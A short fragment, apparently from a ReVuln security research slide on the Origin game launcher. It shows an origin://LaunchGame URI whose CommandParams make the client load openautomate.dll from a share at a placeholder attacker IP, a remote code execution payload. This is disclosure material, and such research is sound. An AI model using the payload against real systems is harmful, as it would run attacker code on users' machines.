 Origin URI Origin cmd Origin game IDs (comma separated)
origin://LaunchGame/<GameID_1>,<GameID_2>,.., <GameID_k>?
CommandParams= -openautomate \\<ATTACKER_IP>\openautomate.dll
-noprompt +g_skipintro 1
[Re]Vuln
Be silent